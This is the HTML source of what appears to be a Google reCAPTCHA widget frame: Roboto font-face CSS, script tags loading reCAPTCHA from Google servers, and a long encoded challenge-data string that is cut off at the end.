  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PUm1hjg8njTIXVWIXA5Eiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PUm1hjg8njTIXVWIXA5Eiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PUm1hjg8njTIXVWIXA5Eiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22EBDCohl4cQEGIQFTBQI8woJCw616w4oKIsK4FMOgeG/[base64]/DjSYVw5IHDsKvwqQvwpsSMGHCrsKFw60nwoLDiDnCik1iBlHDosOMNwonwpc6wqFJbyTDjiLDnsKJw64ew7fDn0wdw5E2woxOEmfCj8Kjwp4YwokswqBKw59xw6h+wrsibB81worCtx3DucK7wqLDvkcDDcK2w5rDtMKqL1owKSzChsK/TjfDscOVVsOuwqLCrQ9mC8Kfwrg5DsOAw7NBQcKqGcKFU1BzwrXDgcOAwrvClV0Pwo5FwrHCqjvDrMKOVUtxw4Fqw7NWDxHDq8O3enXCsSsGwq1mw64XacOOUiEqw6DCscK8B8Klw5VNw59nbzkyfCrDo2gQGsOmXA/DhsOHWcK3SVgeB8OcAMO4w5fDmD3Dk8OQwqYlw65FPEpXw4fCsCQLV8OLwr01wqbCkcKUPHEvw4jDuAh9wr/DmAhqL3zCt2/DssOMSFtcw5HDhsOuw7UWwq7Dq27CtlDCv3DDslY3LTPCicK0w79yKcKdGCJsw60aw5QawrjDugAgAsONw7bDqMKuwq7DmMKrJsK8PcOXH8O0ZMKgBsKJw7bCm8OxasKjYXNlwqTCgsKhFsKUbcOlSA/[base64]/DlMOqBXkPbcKgFsKYdFjDgsK9IARXw7sRFMKgMsKPFFpdB8ORw5HCk1dUwo0Lwo/[base64]/IcKTw6DDvjvCuwnDmsO8wqvDvylyw4DCicOPw5sAdcKYOcOcwqTCiAvCmDjDrAdZT8KDVnnDn0FZKcK6w6skw5hYesK6QTMww7HCrzpsZzsTw4LDqsK4JDTDl8OewoXDlsOJw6wTGUFowpPCvsK6w7JeJMORw7PDqcKYdcKTw7HCv8KgwrLCsk4oBsK/wph8w4VQP8O4wqbCmsKJOQ3CkcOPAnzCkMOwGzzCp8Ojwq3Chl3CpyvCtsOKw55Mw4fDjcKpMmfDs2nCunjDh8OpwrrDthfDtjI+w6EmAsO9X8Onw7/CpTvDpy3DmjjDjExIB1wWwrQYwp/DhBwzTsOwCsOXw5ITfjsVwrYceGPDjjTDmsOMw67CkMKZwrsvwrl0w4taRsOHwqYwwqnDs8KFw74gw7XCosK5fcO3bsOBJcOqK2gIwrMZw5hPPMOAwrV+XQbDm8KGP8KROS3ChMO5wpTDgyHCt8Oow7MTwpQYwqUow53CniEbfcK/aUUhM8K6w7spBD4kwo3CnizCiD5sw5HDm1TDq03Cg099w55qwr/CuU1VLyTDsnDChMKRw5dLw7gvP8KQw4rDh1HDlMO/wqdxw73Do8Orw4rCngjDjcKHw5QycMOAbQXCvMOPw6pZYk9iw649YcOJwobCnkTDo8O6w43CsD3CnsOCXXnDg0zClh3CmxpIPsK/[base64]/DswrDhSrClBTDtHPDjWI0wpjCusOJc8KTw4I8wrJbwpDCgcKPN3kKNiVGw4DDucKYw6Zfw5XCqVrDgwdwJBnCocK/QkPDv8OXVx/[base64]/DicK4RMKaGMKmMCt/csO8PMK0QkpqHArDssKuw7hRWMOjWAdLGlZDwr/CiMOLdDjDlm3CqXfCgTbCvMKowrpqF8OTwrnCuyXCnMOJby7DpU04VgxpF8KmN8K6HmvCuAx2w60qMwbDncKQw6zCi8OsAQBaw6LDskFudy/DtsK6wojDtMO0w5jCncOWw5rDg8O+w4ZYQ2LDqsKkF1t/[base64]/[base64]/ChMOkNMK9w7DContSTS4uXcKWLhHCvMO9wrfDscKWKiDDl8Omc2nDqcKMK1zDhhZowq/CgHUwwpTDtGgQeR/Dq8O3N1EpQ3Ihwq/[base64]/Dm3kWZMOtTcKVwrstwqTCosOxw7LCtcO5w4MSMcK1wp9NGcKZw5HCsx/Cr8Oqwr/[base64]/DksODwrbCjWfDrXnCp0XDhMO7U8KQTcO3dMOswrTDoMOKLUjClUNsw6Miwrkzw4/[base64]/LHTCvknDnEDCrsK9w4PCjioKwqtGSsKXH8K+TsKQRMOHXD3DmsOXwokxCRHDrjRlw4zCi25Twq1Ca1diwq00w59/wq3ChsKKccO3czgiwqkiGsO7wqjCoMONU3jCulsYw5UHw6HDmsKcLnbDg8K6Q1fDr8KswqTCg8Ogw77Cq8KZecOiE3TDsMK4JMK7wqwYSBzDl8Ovwo4rUsKswpvDsS4LbMOMUcKSwpPCrsKdMTHCjcK1QcK9wqvDqFfCuyfDl8KNGAAfw7/Cq8O8ZS0Tw4plwrchH8OEwq8WIcKpwoDDoC3ChVMOF8KmwrzCpiEQwrzCuRs6w6Vzw4IKw5IiLmHDsRrCvkTDmMKWfsO3FcKlw4bClMK3wp0/wonDqcKgJsOpw4BTw7dQSis5CTYew4bCp8KsDB3Dv8KsW8KAWcKBGVPCl8OtwoDDh2UoXQ/[base64]/[base64]/Cg0AxbMOrRUHDqcK4wosgwpPCr8KCwoXCkhIcw6hHw7nCsRvCnXhOFXgfEcKLw7/[base64]/DvsOsQMK/[base64]/DqcKqwqDDhMOgw6ZRHEzDjAbCiMKyYgZGF8OHDcKWwpfCmMKMNwgrwo89wpHDmsOvJMOpV8KBwpd9cxXCqj9INsOAwpJcw6fCrcK3VMK/[base64]/CiWQPwr85LwIAw4paw5DDksOdMg0/w4hsw5TDmcKxM8K7w7l8w6MhCcKVwoMswrHDkwVQBElqw5kTw4PDocK1wo/CjHJqwolMw5/[base64]/CoSsSNMKpwpPDlGTCgMOUwoViw7xdc2QGHVJowojCucKxwrpsDkLDhkLDiMOUwrbCjCvDmMKqfjjDj8K3KMKjEcK8wqXCuSbClMK7w6/Cuw7DrsOrw6fDm8KEwqkJw4oBXMOfcnfCn8KFwpbConLCnsOgwrjDjD8lZsODw7XDkwvCiSDCisK0C2jDnhjCuMO7a1/Ctlg4dcKIwqrDplcUWFTDsMK5w5geDQocwq7DvSHDoHouNGNgw6rCuScgHUVHLVfCtVJWwp/DpAnCrm/DrcKcwq3CnW08wqMTasObw57DrsKuwrDDmkcow5pdw5/CmcOCHmBawrPDsMO2wovCkgzCk8O7IhR5w79ATxAew6rDjxM7w4YHw7o8dsKDLEQ3wr55K8O6w5BUDsKqwrHCpsODwoIkwoPDksOZQ8OHw7HDlcOIFcO0YMKow5A9wp/Dtx9KHnPCilYvHwHDssKxwprDnMO1wqTCr8OfwpjCg0pmw7vDisKJw7XDlRpqLMKJPA4gZRfDuT/DgUHDssKTVcOwZRhPFcOPw5pIasKMKMK0wrMRHcKOwrHDqsKlw7gzZ2o+Ums8wonDrjcCO8KgWE/[base64]/wr3CiMKSw7bCvCpew4A7wo5tw4A4XsK3wrooO1fCt8OaeVPCvx0lBTQ9TxPDr8KIw5nCi8O5wr3Cr0jDuS1hGRPCgGB5PcKFw4XDtMOhwp3DucKjIcOPHCDDn8KZwo0iw4B3JsOHeMO/Q8Kkwr9NIA5Ja8KFa8K0wqHCny9mKnPDpcOhCkdeUcO/[base64]/Di8KWw5HDp8OcwqbDtcKNwoHCjTDDvF7CqMK6wq1SVsOQwrQAHnbCiggpfDnCpcOAdMK6Z8OTw5rDqwhCXMO1dUDDr8KeZMO0wqFFwotewoFZOsOaw5p/T8KaYy11w65Lw7vDvGLDp10sciTDlUPCrABJw7NMwrzCr0VJw7vDicKtw74QUnHDsG3Cs8OvK0nDscOwwqpNMsOAwpbDiDAWw5spwpPCo8Ojw6sGw4JrI0zCmi05w4Z/wrTCisKFBWbDml46ZRvCg8OUw4Q0w6HCs1vDnMKtw7/DnMKdI1Avw7FNw44/[base64]/DsMKlwqzDgcOVwp/ClsKlM8K0wqgyccKrDCpFQUfCsMKWw7guwqFbwpwvScKzwpTDkTAbwrkeRyhnwrIew6R9OsKgM8Kdw5vCkMKew6tbw5rDncOpwqjDrMKERzfDu17DoxQ1LT18XRrCoMOTZsODIcKMPMK/OcOjT8KvMMOZw4HDtDkDcMKbVE8Ow5LCsznCosKqwrnDpxvCuCYNw78XwrTCln8AwpDChsKxwpLDh0HDhynDrHjCuRYDw7LCnEgZPsKSXHfDpMOcH8KZw6nCiWkeV8KMZVvCh37DoCI0w7Ezw6nCty/ChXLDi1zDnUddQsK3dcKZAMK/eXTDjcKqwq4HwoHDu8Olwr3ChMO0wpvCrsOjwpvDlMORw6QDXF95UH/[base64]/w4nCpxkXHcKCw6EIw4DCmcOrVsOyNC3CrRLCoDXCnGIiw6Jtw6HDrX4ZPMOLZ8O/KcKTw7x5ZD1zFw3DlcOOQmdwwrrCo0fCpDPDjMOeXcOPw7oowphhwq85w7jCpSbChkNWahoUakLCgxrDkDzDuiVEOMOKwqRfw7zDlBjCqcKIwqLDi8KWRVbChMKpw6w7wozCqcKCwqgtV8KRXMORw7vCk8KtwrZJw5hCe8OqwozDncOUIMK4wqk7KcK/wopXfjbDthLCt8OJasKrMsOTwrLCiREGWMOpXsOzwrlQw69Vw7YTwoNjK8OMb2zCh1RYw4IaPnhyEV7CgcKfwpsJZMOAw7nDrsKMw4tZew1bMcOpw5VIw4R5ewQdH1PCl8KbP3/Dq8O9wocOCDXCkMKmwqPCuU3DggfDkcOYGmfDqgsVNUrCscOawobClMOxYsOVDGR7wroow4LCv8Omw7TDjC4efXdJAAtAw4RIwoxuw4EEQ8KCwqVmwqExw4DCmcOCP8KLMC5tbSPDiMO5w5lRU8KUwogWGsK/woRMBMO5VsORbcOHG8K8wqPCnx3DicKTHkFLb8Kdw7hZw7zCk1ZVHMK7wpAKZBvChSN6ODwvGjjDj8KQwr/[base64]/CrMKWwoA3w5gGwq/[base64]/FsKCw4JJw5x+wpkWw6hCw5wMwqoPHXFgFsKAwr8/[base64]/[base64]/bxxLPsKkC8OJw7bDp8OZdcKESnnCj29BKH4VAUBfwo3Cg8OCAcKSF8O8w6PDuRXCryzCiFttw7h2w4rDuzwIFRU/[base64]/DtcKdw4JHw4LCtkDDkSnCggzCpMONWF8LDA4qGXwtacKHw4kYKwQMD8OqbsOrRsOwwo4CAEh+QgFdwrXCucKYYG8wPCLDrMKnwr0Mw43Dsld3w5slBRgHTMO/woUaBcKYZUpIwqDDosKwwqwNw5wcw4M2IMOrw5jChsO/[base64]/wq7DmBvCvcK0ThzCmyjCokoEfsOTw6kiw7TCgcKkw598w4JBwrcAO2FiNUMgb1zCqMKONcKIXBsrFsO1wqA+WcODwqxKUsKjAwpzwo0TK8OEwrTCpcOrWyx4wpB9w6bCgBXCocOww4NnGiHCu8K+w6TCmi5kPMKMwq7DnhDDp8KawooiwpFSZ0/CqsK4wo/Dp1jCg8OCU8OlAlRQwqjCs2I+eiBDwoZew7TDlMOSwpfCssK5w67DpjTDhsO3w5oxw6s2w6lUQsK0w4PCq2/Cqy/Ct0BFIcKabMO0elMnw541asOAwqwLwqdOTsK0w6gww55wccOOw6N5AMOdVcOSw4YKwr4YO8OFwoRKZhdWVVtew64dFRPDuQ1Dw7rDhW/Dk8OBXAvCmcKiwrbDssOSw4obwqx+BywcEXZuZcOewrwge05RwrBmR8OzworDtMOoNwjDn8Kzw6caAi7CrTgdw4l1w59mCsKGwobCjhYIYcOpwo0ow7rDvTzCn8OGMcKeGcO+L3rDkyTCqMO/w5zCkywuW8OLw6DChMOpCWbDqsO/[base64]/Xlciw6QGw6IbCsKjHsKLKGbCr8KIaMOKGMOta0bDnxdNbQdLwpFzwq1xGUUlJFFNwrjDqcOtK8KTwpXDrMKPWMKRwpjCrwQPIcKqwpYawotJNXnDqVHDlMKDw5vCv8Oxw63Dn3EPw6TDnyUqw5YZQj5uXsKCXcKxF8Ofwq3Cn8Ktwr/Cr8KLLEMywq5ICcO0w7TCmHc3ccOqWsOlfcOrwpXCiMK0w7DDu2RwY8K3KcKpZEYVwoHCg8OTMMOiSMKBf3cyw43CqTAFDSQIw6fCtjzDpMKGw47DomzCmsOxOx7CgsK/CcKbwoHCrldFY8KaNcODVsKQFsO4wrzDhQzCiMOVISYFwphQWMKTDXRAJsK3JcKjw5rDrMK5w5LCmMObCcKZRiNfw6XDksKWw7dhwr/DkFPCjcO5wrnCrErCmzLDjlIOw7fCrhZsw53Co0/Dq2xOw7TDomXCk8O+bXPCu8O4woF1fcKaAEAQQcKYwqpCwo7Dj8Oow6LDlCJbcMOhwonDpcK8wopAwpABccK0dXfDgW3Dt8KEwpDCosKYwplawrbDhkjCvT3ChMKmwoRFaW9dbFjCiHLCpSvChMKPwrnDucOhKsOhaMOiwrcIW8KUwpJ2wpV6woNZwo5lOsOmw5/CjCbDhcKAbmw6E8KbwozDmCZTwoAyfcKMHcOyJTLCm3JPC1XCuhhKw6Q6dcKaI8KMwr/Dt13DnxbDucK4UcOXwonCpn3CinrCq2vCjS9DAsK2wqTChg0jwphPw77CpVNBH1QFHSUvwqDDuhDDqcOyeDDCu8OqaBhywrwMwrFewr59wpXDggMTwrjDpi7CmMOHClzCoAcLwozDly4HOwPCkTAubcKWZnPCtkQBw7fDn8Krwp4YS1jCqF0MGMK/O8OuwqzDuijCqELDt8OfQcOWw6zDg8Omw51RIQHDkMKOW8K7w4xxIsOGw7MSwovCn8KMGMKpw50Fw58DesKcXlLCrsOIwqNmw77ChMKqw53Dt8O1OwvDocKVGTHCoxTCg1LClsOnw5scZMOjeGlbNytON1MRw4LCojMkw6/DtXjDj8OWwpwAw77CpndVDTHDok8XPGHDpmMfw7oANzPClMO1wp/CqDJKw4Rkw7jDv8Kiw5vCqzvChsOKwqANwpLCpcO5QcKXd05TwpsNM8KFV8KtRT4deMK8wqnCjxfDg1ptw5tTCMKGw6PDm8KAw5RDXsOLw7LCglLCsi8TAGE3w7IkBDjCisO+w49KImtNflpewpNWw4UNP8K5LzJ/[base64]/Dh8KZwoU2ShPCkMOsWcOvTsO+woAvw4c5OBvDgMOlJcOlAcOrMj3DolM0w7vCmMOZEXDCsGTCjQxGw7TCmAwmGMOgbsKRw6HDjUMgwpPClB7Ds1jDumXDiUzDojDChcKjw4oDWcKxIVzDtmfDosODR8OXD1nDl0vDu2LDlC/Ch8OSAgFsw7J1w7XDpcKDwrXCsz7Cv8OzwrvDkMONWyHDpirDn8OIfcKyYcOhBcKxVMKKwrHDrsOfwoIYennCkHjCqsO9esORwpbCmMOMRlEnYsK/w65gcl40wqBLWQvCuMK7LMKxw50XdMK5w6kow5TDi8Kxw6/DksOjwpPCtcKLTHTCpSYCwp7DjADCvELCg8K4W8Odw59wA8Kjw610VsOjw4B0OFBew5VVwoPCjMKhw7fDl8OwQA8NQcKywrnCrTrDiMOoYsKzw63Dj8OHwqLDsGvDlsKxwodeMMOuCBonY8OgaHXDpVskccKtKMK/wp5tO8OcwqnClgUzBnUHw4oBwofDlcKTwrfChsKnbz0MEcKVwrp0w5zCql08IcKzwpbCuMKgFDVUTsOqw7pZwoTDj8KYL1jDqXPCjsKnwrN/w7LDnMKBc8KZJzHCrsOGDn7CocOVwqjCm8OTwrVdw77Cl8KKV8KedsKqR0HDqcOjX8KywpItWANxw7DDg8KFE2MmF8OAw6ENwr/CusOXMsO4w6Q1w5ohU0pIw5Juw71idg5rw7oXwrrClcKswoPCjcOEKkjDu1jDosKSw6Unwo5mwo8dw5kAw6tawqjDi8ORSMKgTsO0Wk4mwobDgsKyw7TChsOkwqQ4w63DgMOgCRkTLcKECcO0AW8hwpbDg8OrBMKyey44w5HCoW/CkUNwBMO3fxlPwpjCg8K/w4bDr15owrkpwozDvHbCpQrCtsOqwqLClwdObsKlwqfCiSDCgh4Rw5tLw6LDicK5FXhmw6Y8w7HDkMKZw7kRKUPDjsONXMOkKMKdFH